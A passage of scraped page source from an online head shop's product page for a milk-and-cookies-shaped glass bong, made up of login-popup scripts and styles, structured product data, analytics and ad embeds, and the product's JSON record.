    document.querySelector('.main_login_form .signup-link').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.main_signup_form .signup_login').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('#forgetForm .show_login_form').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.upgrade_first_step_elite .elite_upgrade_first_btn ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.upgrade_second_step_elite .upgrade_elite_secondskip_btn ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.sign_up_first_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('.signup_second_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.signup_third_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.signup_fourth_step_elite .signup_elite_submit_btn  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('#verifyOTP .resend_otp').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.addEventListener('DOMContentLoaded', function () {
    const campaignRenewBtn = document.querySelector('.login_to_renew');
    
    if (campaignRenewBtn) {
        campaignRenewBtn.addEventListener('click', function () {
        campaignRenewMembershipPopup?.classList.add('new_hidden');
        mainLoginForm?.classList.remove('new_hidden');
        popup.style.display = 'block';
        overlay.style.display = 'block';
        });
    }
    });
</script>

<style>
    
    .elite-main-heading {
font-size: 1.8em !important;
font-weight: 700;
color: white;
text-align: center;
}
.elite-sub-heading {
font-size: 1.8em !important;
font-weight: 700;
color: white;
margin-top: 10px;
text-align: center;
}
.fifty-off {
font-size: 2.0em !important;
font-weight: 900;
}

.new_popup-overlay {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.8);
  /* Semi-transparent background */
  z-index: 1000;
  /* Ensure it is behind the popup */
}
.sign_up_first_step p {
  text-align: center;
  line-height: 1;
  margin-bottom: 20px;
}
button.forgot-password:focus, button.signup-link:focus, button.signup_login:focus, button.signup_login_elite:focus, .resend_otp:focus, button.close_popup:focus, span.show-pass:focus svg, span.hide-pass:focus svg {
  outline: -webkit-focus-ring-color auto 1px !important;
}
.new_hidden {
  display: none;
}
.i_agree_main input {
  margin-right: 5px;
  position: relative;
  top: -2px;
}
.signup_fourth_step_elite > div, .upgrade_first_step_elite > div {
  padding: 0 20px 20px;
}
.upgrade_second_step_elite {
  padding: 0 20px 20px;
}
.upgrade_third_step_elite > div {
  padding: 0 20px 20px;
}
@keyframes scroll-left {
  0% {
    transform: translateX(10%);
  }
  100% {
    transform: translateX(-100%);
  }
}
.text_sub {
  text-align: center;
  color: #000;
  font-size: 14px;
  margin-bottom: 40px !important;
}
.new_forms.elite .text_sub {
  color: #fff;
}
.new_custom_popup_main2 {
  display: none;
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 90%;
  max-width: 500px;
  box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);
  z-index: 1000;
}
.new_custom_popup_main2 button {
  cursor: pointer;
}
.new_custom_popup_main2 .footer_logos {
  background-color: #B52E27;
  padding: 20px;
  border-radius: 0 0 8px 8px;
}
.new_custom_popup_main2 .footer_logos p {
  font-weight: 600;
  text-transform: capitalize;
  text-align: center;
  color: #fff;
  font-size: 14px;
  line-height: 24px;
}
.new_custom_popup_main2 .new_forms {
  background: #fff;
  border-radius: 10px;
}
.new_custom_popup_main2 .close_popup {
  position: absolute;
  top: 10px;
  right: 10px;
  border: none;
  font-size: 16px;
  cursor: pointer;
  background: #c1c7d0;
  color: #fff;
  border-radius: 50%;
  width: 32px;
  height: 32px;
}
.new_custom_popup_main2 .close_popup:focus-visible {
  border: none;
  outline: none;
}
.new_custom_popup_main2 .new_form_container #loginForm, .new_custom_popup_main2 form#forgetForm, .new_custom_popup_main2 #signupForm, .new_custom_popup_main2 #verifyOTP, .new_custom_popup_main2 #newPasswordForm {
  padding: 0 20px 20px;
}
.new_custom_popup_main2 #loginForm > p:first-child, .new_custom_popup_main2 form#forgetForm > p:first-child, .new_custom_popup_main2 #signupForm > p:first-child, .new_custom_popup_main2 #verifyOTP > p:first-child, .new_custom_popup_main2 #newPasswordForm > p:first-child {
  text-align: center;
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 20px;
}
.new_custom_popup_main2 .i_agree_main {
  text-align: center;
}
.new_custom_popup_main2 .i_agree_main label {
  position: unset;
  left: unset;
  top: unset;
  background-color: none;
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .form-group {
  position: relative;
  margin-bottom: 20px;
}
.new_custom_popup_main2 label {
  color: #637381;
  font-size: 11px;
  position: absolute;
  background: #fff;
  top: -8px;
  z-index: 2;
  left: 7px;
}
.new_custom_popup_main2 .c_error {
  font-size: 11px;
  color: red;
  background: transparent;
  position: relative;
  top: -10px;
}
.new_custom_popup_main2 .error {
  font-size: 11px;
  color: red;
  background: transparent;
}
.new_custom_popup_main2 .required:after {
  content: " *";
  color: #777;
}
.new_custom_popup_main2 input[type="date"], .new_custom_popup_main2 input[type="text"], .new_custom_popup_main2 input[type="email"], .new_custom_popup_main2 input[type="password"], .new_custom_popup_main2 input[type="number"] {
  width: 100%;
  padding: 12px;
  border: 1px solid #ddd;
  border-radius: 4px;
  font-size: 14px;
  outline: none !important;
}
.new_custom_popup_main2 .password-field {
  position: relative;
}
.new_custom_popup_main2 .password-field svg {
  width: 15px;
  position: absolute;
  z-index: 2;
  right: 10px;
  top: 16px;
  cursor: pointer;
}
.new_custom_popup_main2 .password-toggle {
  position: absolute;
  right: 12px;
  top: 50%;
  transform: translateY(-50%);
  cursor: pointer;
  color: #999;
}
.new_custom_popup_main2 .elite_btn {
  width: 100%;
  color: #1c355e;
  background: linear-gradient(117.84deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%);
  border-radius: 25px;
  padding: 8px;
  font-size: 14px;
  cursor: pointer;
  margin-bottom: 15px;
  font-weight: 600;
}
.new_custom_popup_main2 .fill_btn {
  width: 100%;
  color: #fff;
  background: #e1251c;
  border-radius: 25px;
  padding: 15px;
  font-size: 14px;
  cursor: pointer;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .transparent_btn {
  width: 100%;
  color: #e1251c;
  border: 1px solid #e1251c;
  border-radius: 25px;
  padding: 15px;
  font-size: 14px;
  cursor: pointer;
  transition: background-color 0.3s;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .transparent_btn:hover {
  background-color: #ffeeee;
}
.new_custom_popup_main2 .footer {
  text-align: center;
  margin-top: 5px;
  font-size: 12px;
  color: #000;
}
.new_custom_popup_main2 .forgot-password {
  text-align: right;
  margin-bottom: 15px;
  font-size: 12px;
  color: #000;
  width: 100%;
  background: transparent;
  border: none;
  outline: none;
}
.new_custom_popup_main2 .signup-link, .new_custom_popup_main2 .signup_login, .new_custom_popup_main2 .resend_otp {
  color: #f54242;
  text-decoration: none;
  font-weight: bold;
  background: transparent;
  border: none;
  outline: none;
  font-size: 12px;
}
.new_custom_popup_main2 .img_logo_popup {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 40px 0 30px;
}
.new_custom_popup_main2 .new_logos_scroll {
  overflow: hidden;
  position: relative;
  width: 100%;
  white-space: nowrap;
}
.new_custom_popup_main2 .new_logos_scroll ul {
  list-style: none;
  padding: 0;
  display: inline-block;
  width: auto;
  height: 100%;
  margin: 0;
  text-align: center;
  transform: translateX(10%);
  animation: scroll-left 20s linear infinite;
}
.new_custom_popup_main2 .new_logos_scroll ul li {
  display: inline-block;
  vertical-align: middle;
  padding: 0 10px;
}
.new_custom_popup_main2 .new_forms.elite {
  background: #031546;
}
.new_custom_popup_main2 .new_forms.elite .footer_logos {
  background: #1C355E;
}
.new_custom_popup_main2 .new_forms.elite .img_logo_popup {
  max-width: 200px;
  margin: 0 auto;
}
.new_custom_popup_main2 .new_forms.elite form#signupEliteForm .sign_up_first_step_elite, .new_custom_popup_main2 .new_forms.elite form#signupEliteForm .signup_second_step_elite, .new_custom_popup_main2 .new_forms.elite form#signupEliteForm .signup_third_step_elite {
  padding: 0 20px 20px;
}
.new_custom_popup_main2 .new_forms.elite #signupEliteForm p, .new_custom_popup_main2 .new_forms.elite #eliteUpgradeForm p {
  color: #fff;
  font-weight: 600;
  text-align: center;
  margin-bottom: 20px;
}
.new_custom_popup_main2 .new_forms.elite .i_agree_main label {
  background-color: transparent;
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .i_agree_main label a {
  text-decoration: underline;
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .transparent_btn {
  color: #fff;
  border-color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .footer {
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .footer .signup_login_elite {
  background: -webkit-linear-gradient(117.84deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%) text;
  -webkit-text-fill-color: transparent;
  color: #fff;
  font-size: 12px;
}
.renew_membership {
          color: #FFFFFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership h3 {
          margin-bottom: 1rem;
          color: #ffffff;
      }
      .renew_membership p {
        color:rgb(191, 165, 165);
        margin-bottom: 3rem;
      }
      .renew_membership p.details {
          color: #FFF;
          margin-bottom: 0;
          font-size: 18px;
          text-transform: uppercase;
      }
      .renew_membership p.text_sub_renew {
          color: #FFF;
          margin-bottom: 10px;
          margin-top: 30px;
          font-size: 18px;
      }
      .renew_membership p.text_sub_renew-small {
          color: #FFF;
          margin-bottom: 3rem;
          font-size: 14px;
      }
      .expires_days {
          display: inline-block;
      }
      .renew_membership_message {
          font-size: 18px;
          color: #FFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership_message a {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
      }
      .renew_action {
          padding: 2rem;
      }
      .login_to_renew {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
          text-transform: uppercase;
          text-align: center;
      }
      .renew_membership__btn {
          text-transform: uppercase;
      }
    .sign_up_first_step h3 {
    text-align: center;
    margin-bottom: 10px;
}
</style>

 
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "@id": "https://www.smokecartel.com/#org",
        "name": "Smoke Cartel",
        "url": "https://wwww.smokecartel.com",
        "description": "Smoke Cartel is your favorite online head shop! Proudly based in the USA and featuring a huge selection of bongs, glass pipes, dab rigs, vaporizers and other smoking accessories.  Hassle free instant returns, knowledgable customer support and the lowest prices - guaranteed!",
        "telephone": "9123197199",
        "logo": "https://www.smokecartel.com/cdn/shop/t/101/assets/smokecartel-online-headshop-logo-stacked.png?v=478332",
        "image": "https://www.smokecartel.com/cdn/shop/t/101/assets/smokecartel-online-headshop-logo-stacked.png?v=478332",
        "sameAs": [
            "https://www.facebook.com/smokecartel",
            "https://twitter.com/smokecartel",
            "https://instagram.com/smokecartelglass",
            "https://www.pinterest.com/smokecartel/",
            "https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ"
        ],
        "contactPoint" : [{
            "@type" : "ContactPoint",
            "telephone" : "+1-912-319-7199",
            "contactType" : "customer service"
        }],
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "302 West Victory Drive",
            "addressLocality": "Savannah",
            "addressRegion": "Georgia",
            "postalCode": "31401",
            "addressCountry": "United States"
        },
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.smokecartel.com/a/search/{search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>










   

  




<script type="application/ld+json">
{
	"@context": "http://schema.org/",
	"@type": "Product",
	"@id": "https://www.smokecartel.com/products/hemper-milk-and-cookies-water-pipe",
	"url": "https://www.smokecartel.com/products/hemper-milk-and-cookies-water-pipe",
	"name": "Hemper Milk And Cookies Bong",
	"image": ["https://www.smokecartel.com/cdn/shop/files/HPWAT0027__62998_1024x.jpg?v=1685636381","https://www.smokecartel.com/cdn/shop/files/HPWAT0027-2__94075_1024x.jpg?v=1685636381","https://www.smokecartel.com/cdn/shop/files/HPWAT0027-3__76469_1024x.jpg?v=1685636381","https://www.smokecartel.com/cdn/shop/files/230406_Hemper_Milk_and_Cookies_Regular_Bong_HS_Wholesale_Assets__0012-8__54082_1024x.jpg?v=1685636381",
"https://warely.io/smokecartel/banners/hemper-milk-and-cookies-water-pipe.jpg"],
	"description": "If a cold glass of milk and your favorite cookies is your go-to comfort food snack, then you need the Milk and Cookies Water Pipe on your table! This 6-inch tall bong by Hemper is made of 5mm thick high-quality glass. It’s designed to look like a tall glass of milk and cookies, complete with a red and white straw that serves as a mouthpiece. \nThe Milk and Cookies is equipped with a 14.5mm female joint, a fixed downstem, and a slitted percolator that looks like a delicious chocolate chip cookie. The bong comes with a 14.5mm male flower bowl. \nThis small bong is easy to handle with just one hand and is perfect for passing around among friends. It’s sure to sweeten up your smoke sessions and it’ll look awesome on your shelf when you’re not using it to enjoy smooth, water-filtered hits! ",
	"brand": {
		"@type": "Thing",
		"name": "Hemper"
	},
	"sku": "WP1222",
	"gtin13": "7448871239861",
	"itemCondition": "NewCondition",
	
	
	

"offers": [
  {
    "@type": "Offer",
    "price": "59.99",
    "priceCurrency": "USD",
    
    "availability": "https://schema.org/InStock",
    
    "description": "Non-member price"
  },
  {
    "@type": "Offer",
    "price": "43.97",
    "priceCurrency": "USD",
    
    "availability": "https://schema.org/InStock",
    
    "description": "Member price"
  }
]

}
</script>


<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
        {
          "@type": "ListItem",
          "position": 1,
          "name": "Home",
          "item": "https://www.smokecartel.com"
        },{
            "@type": "ListItem",
            "position": 2,
            "name": "Bongs",
            "item": "https://www.smokecartel.com/collections/bongs-and-water-pipes"
          },{
          "@type": "ListItem",
          "position": 3,
          "name": "Hemper Milk And Cookies Bong",
          "item": "https://www.smokecartel.com/products/hemper-milk-and-cookies-water-pipe"
        }
      ]
    }
  </script>






    <script> 
    (function () {
        var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") +
            "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a);
    })(); 
</script>
<script type="text/javascript">
    (function (c, l, a, r, i, t, y) {
        c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments) };
        t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i;
        y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);
    })(window, document, "clarity", "script", "om7sg36148");
</script>


 <script src="https://floatboolean.com/ret.js"></script>
<script src="https://analytics.ahrefs.com/analytics.js" data-key="2XMUQpkKWLkBMDPp14bCcw" defer></script>

<img src="https://linkprotect.cudasvc.com/url?a=https%3a%2f%2fsegment.prod.bidr.io%2fassociate-segment%3fbuzz_key%3ddsp%26segment_key%3ddsp-13853%26value%3d&c=E,1,xttBxUSrDmlxkldqeCRNjAqwwGIjTILydb5jHiCvc2-J0FY5VbHB4nx1Jz5ObRrKLxnu9NOS8As5HKQYsLXqGq05UHjUgb4zvb1aoRUc2I7My2VwjEs,&typo=1"
    height="0" width="0" alt="linkprotect">
<img src="https://linkprotect.cudasvc.com/url?a=https%3a%2f%2fcnv.event.prod.bidr.io%2flog%2fcnv%3ftag_id%3d227%26buzz_key%3ddsp%26value%3d&c=E,1,zD-cVerpc_XlmyfoWvDARC4hvlHkrPYSlys15wCtEJY0jzFfO4h7HmEAf4fwkI5jTNUfsiOjJD9T-PyDt1qkMKHKivr7bzXwHz_PtO9Ieg,,&typo=1[VALUE]&segment_key=dsp-11148&account_id=11&order=[ORDER]&ord=[CACHEBUSTER]"
    height="0" width="0" alt="linkprotect">

<script src="https://aggle.net/js?publisher=herb.co&pid=VG1HEKFO" defer=""></script>

<script id="zsiqchat">var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode: "a9d52e49e05d9815d10d554a5ca258d35fead6fa992eac7ae7300c4f38ee72bc", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zohopublic.ca/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);</script>
<script> 
$zoho.salesiq.ready=function() 
{ 
    $zoho.salesiq.chat.logo("https://cdn.shopify.com/s/files/1/0350/8253/files/smokecartel-online-headshop-logo-stacked.webp?v=1704743508"); 
} 
</script> 
<script>
    (function(d){
        var s = d.createElement("script"); 
        s.setAttribute("data-color", "#c3c3c3"); 
        s.setAttribute("data-account", "9ASBEpGsvJ");
        s.setAttribute("src", "https://cdn.userway.org/widget.js");
        (d.body || d.head).appendChild(s);})(document)
</script>
    <script src="https://recapads.com/journey/assets/js/journey/journey.js" async></script>
  <style> .media {background-color: transparent;} </style>
<div id="shopify-block-AdlNiTlU0WXFZVFk0M__6569434243247677665" class="shopify-block shopify-app-block"><!-- sections/size-chart.liquid -->

<div id="oosp-notification-widget" style="display: none"></div>
<script>
    console.log('OOSP widget enabled!')
</script>

</div></body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.smokecartel.com/products/hemper-milk-and-cookies-water-pipe.js
body_size: 859
content:
{"id":7448871239861,"title":"Hemper Milk And Cookies Bong","handle":"hemper-milk-and-cookies-water-pipe","description":"\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eIf a cold glass of milk and your favorite cookies is your go-to comfort food snack, then you need the \u003c\/span\u003e\u003cb\u003eMilk and Cookies Water Pipe\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\"\u003e on your table! This 6-inch tall bong by \u003cspan style=\"text-decoration: underline;\"\u003eHemper\u003c\/span\u003e is made of 5mm thick high-quality glass. It’s designed to look like a tall glass of milk and cookies, complete with a red and white straw that serves as a mouthpiece. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eThe Milk and Cookies is equipped with a 14.5mm female joint, a fixed downstem, and a \u003c\/span\u003e\u003ci\u003e\u003cspan style=\"font-weight: 400;\"\u003eslitted percolator\u003c\/span\u003e\u003c\/i\u003e\u003cspan style=\"font-weight: 400;\"\u003e that looks like a delicious chocolate chip cookie. The bong comes with a 14.5mm male flower bowl. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eThis small bong is easy to handle with just one hand and is perfect for passing around among friends. It’s sure to sweeten up your smoke sessions and it’ll look awesome on your shelf when you’re not using it to enjoy smooth, water-filtered hits! \u003c\/span\u003e\u003c\/p\u003e","published_at":"2024-05-16T22:37:35-04:00","created_at":"2023-05-15T12:46:15-04:00","vendor":"Hemper","type":"Water Pipe","tags":["2025","datapoint:14.5mm|Female Joint","datapoint:5mm|Thickness","datapoint:6”H x 3”W|Size","datapoint:90°|Joint Angle","datapoint:High-Quality Glass|Material","Durable","Fixed Downstem","Includes 14.5mm Male Flower Bowl","Made for Dry Herbs","Makes a Great Gift","Milk and Cookies Design","Slitted “Cookie” Perc","Water Pipe"],"price":5999,"price_min":5999,"price_max":5999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42869358821557,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"WP1222","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Hemper Milk And Cookies Bong","public_title":null,"options":["Default Title"],"price":5999,"weight":590,"compare_at_price":null,"inventory_quantity":18,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/HPWAT0027__62998.jpg?v=1685636381","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/HPWAT0027-2__94075.jpg?v=1685636381","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/HPWAT0027-3__76469.jpg?v=1685636381","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/230406_Hemper_Milk_and_Cookies_Regular_Bong_HS_Wholesale_Assets__0012-8__54082.jpg?v=1685636381"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/HPWAT0027__62998.jpg?v=1685636381","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/hemper-milk-and-cookies-water-pipe","media":[{"alt":"Glass water pipe shaped like a milk and cookies glass.","id":27784354234549,"position":1,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/HPWAT0027__62998.jpg?v=1685636381"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/HPWAT0027__62998.jpg?v=1685636381","width":2696},{"alt":"Glass water pipe shaped like a milk carton with cookie graphics and a detachable bowl piece.","id":27784354267317,"position":2,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/HPWAT0027-2__94075.jpg?v=1685636381"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/HPWAT0027-2__94075.jpg?v=1685636381","width":2696},{"alt":"Glass bong shaped like a fast-food cup with a mushroom percolator.","id":27784354300085,"position":3,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/HPWAT0027-3__76469.jpg?v=1685636381"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/HPWAT0027-3__76469.jpg?v=1685636381","width":2696},{"alt":"Hemper “Milk \u0026 Cookies” box set featuring a clear glass bubbler and packaging decorated with chocolate chip cookies.","id":27784354201781,"position":4,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/230406_Hemper_Milk_and_Cookies_Regular_Bong_HS_Wholesale_Assets__0012-8__54082.jpg?v=1685636381"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/230406_Hemper_Milk_and_Cookies_Regular_Bong_HS_Wholesale_Assets__0012-8__54082.jpg?v=1685636381","width":2696}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.smokecartel.com/products/hemper-milk-and-cookies-water-pipe.js
body_size: 850
content:
{"id":7448871239861,"title":"Hemper Milk And Cookies Bong","handle":"hemper-milk-and-cookies-water-pipe","description":"\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eIf a cold glass of milk and your favorite cookies is your go-to comfort food snack, then you need the \u003c\/span\u003e\u003cb\u003eMilk and Cookies Water Pipe\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\"\u003e on your table! This 6-inch tall bong by \u003cspan style=\"text-decoration: underline;\"\u003eHemper\u003c\/span\u003e is made of 5mm thick high-quality glass. It’s designed to look like a tall glass of milk and cookies, complete with a red and white straw that serves as a mouthpiece. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eThe Milk and Cookies is equipped with a 14.5mm female joint, a fixed downstem, and a \u003c\/span\u003e\u003ci\u003e\u003cspan style=\"font-weight: 400;\"\u003eslitted percolator\u003c\/span\u003e\u003c\/i\u003e\u003cspan style=\"font-weight: 400;\"\u003e that looks like a delicious chocolate chip cookie. The bong comes with a 14.5mm male flower bowl. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eThis small bong is easy to handle with just one hand and is perfect for passing around among friends. It’s sure to sweeten up your smoke sessions and it’ll look awesome on your shelf when you’re not using it to enjoy smooth, water-filtered hits! \u003c\/span\u003e\u003c\/p\u003e","published_at":"2024-05-16T22:37:35-04:00","created_at":"2023-05-15T12:46:15-04:00","vendor":"Hemper","type":"Water Pipe","tags":["2025","datapoint:14.5mm|Female Joint","datapoint:5mm|Thickness","datapoint:6”H x 3”W|Size","datapoint:90°|Joint Angle","datapoint:High-Quality Glass|Material","Durable","Fixed Downstem","Includes 14.5mm Male Flower Bowl","Made for Dry Herbs","Makes a Great Gift","Milk and Cookies Design","Slitted “Cookie” Perc","Water Pipe"],"price":5999,"price_min":5999,"price_max":5999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42869358821557,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"WP1222","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Hemper Milk And Cookies Bong","public_title":null,"options":["Default Title"],"price":5999,"weight":590,"compare_at_price":null,"inventory_quantity":18,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/HPWAT0027__62998.jpg?v=1685636381","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/HPWAT0027-2__94075.jpg?v=1685636381","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/HPWAT0027-3__76469.jpg?v=1685636381","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/230406_Hemper_Milk_and_Cookies_Regular_Bong_HS_Wholesale_Assets__0012-8__54082.jpg?v=1685636381"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/HPWAT0027__62998.jpg?v=1685636381","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/hemper-milk-and-cookies-water-pipe","media":[{"alt":"Glass water pipe shaped like a milk and cookies glass.","id":27784354234549,"position":1,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/HPWAT0027__62998.jpg?v=1685636381"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/HPWAT0027__62998.jpg?v=1685636381","width":2696},{"alt":"Glass water pipe shaped like a milk carton with cookie graphics and a detachable bowl piece.","id":27784354267317,"position":2,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/HPWAT0027-2__94075.jpg?v=1685636381"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/HPWAT0027-2__94075.jpg?v=1685636381","width":2696},{"alt":"Glass bong shaped like a fast-food cup with a mushroom percolator.","id":27784354300085,"position":3,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/HPWAT0027-3__76469.jpg?v=1685636381"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/HPWAT0027-3__76469.jpg?v=1685636381","width":2696},{"alt":"Hemper “Milk \u0026 Cookies” box set featuring a clear glass bubbler and packaging decorated with 